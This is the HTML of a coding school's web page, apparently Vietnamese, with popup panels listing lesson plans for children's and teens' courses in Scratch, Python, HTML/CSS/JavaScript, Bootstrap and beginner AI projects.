<div class="gw-training-content">
<div class="title-home">
<h2 class="title-white">I CAN CODE SUMMER FOR TEENS</h2>
</p></div>
<div class="gw-training-content-body">
<div class="gw-body-level">
<input type="button" value="PYTHON CƠ BẢN"></p>
<div id="div-teen-summer">
<table style="width: 100%;" cellpadding="10">
<tbody>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 1: Nhập môn Python</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 2: Cấu trúc chương trình &#038; Khắc nhập &#8211; khắc xuất</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 3: Vòng lặp IF &#8211; ELSE và WHILE- FOR</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 4: Danh sách</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 5: Turtle graphics trong Python</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 6: Trình bày Đồ án + Tổng kết cuối khóa</span></td>
</tr>
</tbody>
</table></div>
</div>
<div class="gw-body-level">
<input type="button" value="AI FOR PYTHON"></p>
<div id="div-teen-summer">
<table style="width: 100%;" cellpadding="10">
<tbody>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Project 1.0: Face Mask Checker</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Project 2.0: Project AI CHESS</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Trình bày Đồ án + Tổng kết cuối khóa</span></td>
</tr>
</tbody>
</table></div>
</div></div>
</p></div>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
&#215;			</button>
</div>
</div>
<div 
id="pum-11404" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-847 pum-theme-default-theme popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:11404,&quot;slug&quot;:&quot;icc-summer-kids&quot;,&quot;theme_id&quot;:847,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-11404" class="pum-container popmake theme-847 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<div class="gw-training-content">
<div class="title-home">
<h2 class="title-white">I CAN CODE SUMMER FOR KIDS</h2>
</p></div>
<div class="gw-training-content-body">
<div class="gw-body-level">
<input type="button" value="SCRATCH"></p>
<div id="div-kids-summer">
<table style="width: 100%;" cellpadding="10">
<tbody>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 1: Nhập môn Scratch, Khối lệnh chuyển động</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 2: Khối lệnh hiển thị + Khối lệnh âm thanh</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 3: Khối lệnh sự kiện</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 4: Khối lệnh điều khiển</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 5: Các phép toán</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 6: Khối lệnh cảm biến + Các biến số</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 7: Lập trình Game hứng táo + Lên ý tưởng đồ án cuối khoá + Hướng dẫn thực hiện Đồ án cuối khoá</span></td>
</tr>
</tbody>
</table></div>
</div>
<div class="gw-body-level">
<input type="button" value="MACHINE LEARNING / AI"></p>
<div id="div-kids-summer">
<table style="width: 100%;" cellpadding="10">
<tbody>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 1: Nhận diện dữ liệu ảnh (How a image regconition work?)</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 2: Nhận diện dữ liệu âm thanh</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 3: Nhận diện dữ liệu dạng bảng</span></td>
</tr>
</tbody>
</table></div>
</div></div>
</p></div>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
&#215;			</button>
</div>
</div>
<div 
id="pum-11291" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-847 pum-theme-default-theme popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:11291,&quot;slug&quot;:&quot;level-e-teen-eng&quot;,&quot;theme_id&quot;:847,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-11291" class="pum-container popmake theme-847 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<div class="gw-training-content">
<div class="title-home">
<h2 class="title-white">LEVEL E</h2>
</p></div>
<div class="gw-training-content-body">
<div class="gw-body-level">
<input type="button" value="PART I" /></p>
<div id="div-e1">
<table style="width: 100%;" cellpadding="10">
<tbody>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 1: Introduction to HTML</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 2: Title and text formatting in HTML</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 3: Form tags and input tags in HTML</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 4: Combine a variety of tags into a complete page in HTML</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 5: Introduction to CSS in HTML</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 6: CSS Formatting by attributes in HTML</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 7: Tabbed CSS Formatting in HTML</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 8: Responsive website design</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 9: Introduction to Javascript + Implement mouse events and change values ​​on the form</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 10: Keyboard events and effects &#8211; variables and functions</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 11: Final project selection and discussion</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 12: Final project presentation + course summary</span></td>
</tr>
</tbody>
</table></div>
</p></div>
<div class="gw-body-level"><input type="button" value="PART II" onclick="showHideDiv('div-e2222')"/></p>
<div id="div-e2222" style="display: none;">
<table style="width: 100%;" cellpadding="10">
<tbody>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 1: Introduction to bootstrap</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 2: Grid and responsive system</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 3: Menu and navigation bar</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 4: Web template</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 5: Forms </span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 6: Components on the form</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 7: Popular and basic components of form</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 8: Data types and operators</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 9: Functions, events and conditional expressions</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 10: Loop + form validation</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 11: Project guide</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 12: Final presentation + course summary</span></td>
</tr>
</tbody>
</table></div>
</p></div>
</p></div>
</p></div>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
&#215;			</button>
</div>
</div>
<div 
id="pum-11277" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-847 pum-theme-default-theme popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:11277,&quot;slug&quot;:&quot;level-a-teen-eng&quot;,&quot;theme_id&quot;:847,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-11277" class="pum-container popmake theme-847 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<div class="gw-training-content">
<div class="title-home">
<h2 class="title-white">LEVEL A</h2>
</p></div>
<div class="gw-training-content-body">
<div class="gw-body-level">
<input type="button" value="PART I" /></p>
<div id="div-a1111">
<table style="width: 100%;" cellpadding="10">
<tbody>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 1: Introduction to Scratch + Command block: Movement &#038; Sound</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 2: Command block : Display &#038; Events</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 3: Command block : Control &#038; Operators</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 4: Command block : Sensor &#038; Variables</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 5: Draw shapes: Square, Rectangle, Circle, Triangle | Draw the Vietnam flag</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 6: Draw a rotating square</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 7: Fruit catching game (Personal project)</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 8: Steeplechase game (Personal project)</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 9: Editing / Rehearsing final presentation</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 10: Final presentation + course summary</span></td>
</tr>
</tbody>
</table></div>
</p></div>
<div class="gw-body-level">
<input type="button" value="PART II" onclick="showHideDiv('div-a2222')"/></p>
<div id="div-a2222" style="display: none;">
<table style="width: 100%;" cellpadding="10">
<tbody>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 1: Touch the balls</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 2: Traffic signals</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 3: Seas and lands protection</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 4: Seas and lands protection ( part 2 )</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 5: Parrot and the fruits</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 6: Conversation + Final project discussion</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 7: Scratch story + interactions + personal project discussion</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 8: Dialogues + Implementing the final project </span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 9: Typing practice + Edit and rehearse the final project</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 10: Project presentation + course summary</span></td>
</tr>
</tbody>
</table></div>
</p></div>
<div class="gw-body-level">
<input type="button" value="PART III" onclick="showHideDiv('div-a3333')"/></p>
<div id="div-a3333" style="display: none;">
<table style="width: 100%;" cellpadding="10">
<tbody>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 1: Draw shapes: Square, Rectangle, Circle, Triangle | Draw the Vietnam flag</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 2: Draw a rotating square</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 3: Draw a square, color a circle</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 4: Draw shapes according to the 1st rule</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 5: Draw shapes according to the 2nd rule</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 6: Scratch number guessing game</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 7: Scratch calculator + discuss final project</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 8: Min and Max + Instructions for final projects</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 9: Mathematic problem: Chickens and Dogs + Editing and rehearse final project</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 10: Final presentation + course summary</span></td>
</tr>
</tbody>
</table></div>
</p></div>
<div class="gw-body-level">
<input type="button" value="PART IV" onclick="showHideDiv('div-a4444')"/></p>
<div id="div-a4444" style="display: none;">
<table style="width: 100%;" cellpadding="10">
<tbody>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 1: Moving blocks </span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 2: Moving blocks ( Part 2 )</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 3: Ping pong</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 4: Snake game</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 5: Short story : Tortoise and Hare</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 6: Pocket calculator</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 7: House painting </span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 8: Final project discussion </span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 9: Final project discusssion + ideas for final presetation</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 10: Final presentation + course summary</span></td>
</tr>
</tbody>
</table></div>
</p></div>
</p></div>
</p></div>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
&#215;			</button>
</div>
</div>
<div 
id="pum-11208" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-847 pum-theme-default-theme popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:11208,&quot;slug&quot;:&quot;level-b-kids-eng&quot;,&quot;theme_id&quot;:847,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-11208" class="pum-container popmake theme-847 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<div class="gw-training-content">
<div class="title-home">
<h2 class="title-white">LEVEL B</h2>
</div>
<div class="gw-training-content-body">
<div class="gw-body-level"><input type="button" value="PART I"></p>
<div id="div-b1">
<table style="width: 100%;" cellpadding="10">
<tbody>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">INTRODUCTION : Course introduction – Introduction to artificial intelligence.</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 1: Project 1.0 : Cat vs. Dog recognition (Section 1) </span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 2: Project 2.0: Rock &#8211; Paper &#8211; Scissors</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 3: Project 3.0: Face lock</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 4: Project 4.0: Emoji faces</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">MID-TERM PROJECT: Presentation + Course Summary</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Final Project Presentation</span></td>
</tr>
</tbody>
</table>
</div></div>
<div class="gw-body-level"><input type="button" value="PART II"></p>
<div id="div-b2">
<table style="width: 100%;" cellpadding="10">
<tbody>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">INTRODUCTION : Course introduction (Sound and other media recognition)</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 1: Project 1.0 : Mailman Max &#8211; Hand drawing</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 2: Project 2.0: Secret code (Sound)</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 3: Project 3.0: School library (Text Set – Data records)</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 4: Project 4.0: Tourist guide (Text)</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">FINAL PROJECT TOPIC: Final presentation + Course summary</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Final Project Presentation</span></td>
</tr>
</tbody>
</table>
</div></div>
</div>
</div>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
&#215;			</button>
</div>
</div>
<div 
id="pum-11222" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-847 pum-theme-default-theme popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:11222,&quot;slug&quot;:&quot;level-f-kids-eng&quot;,&quot;theme_id&quot;:847,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&qu